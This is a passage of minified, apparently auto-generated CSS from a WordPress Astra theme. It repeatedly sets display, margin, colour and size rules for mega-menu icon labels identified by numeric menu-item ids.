svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 